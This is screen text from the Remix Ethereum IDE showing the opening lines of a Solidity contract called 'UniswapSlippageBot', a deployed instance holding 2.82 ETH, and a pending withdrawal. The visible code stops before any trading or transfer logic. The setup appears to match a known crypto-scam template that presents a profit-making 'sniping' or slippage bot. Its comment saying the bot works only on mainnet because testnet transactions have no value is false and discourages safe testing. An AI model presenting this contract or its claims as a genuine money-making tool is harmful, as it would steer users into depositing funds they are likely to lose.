 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Contract Address 0x02c5cea
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
DEPLOY & RUN
TRANSACTIONS
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 3
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
UNISWAPSLIPPAGEBOT AT
Balance: 2.82 ETH
start
withdrawal
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
logs: 0 hash: 0x43d...ed3ac
transact to UniswapSlippageBot.withdrawal pending ...
>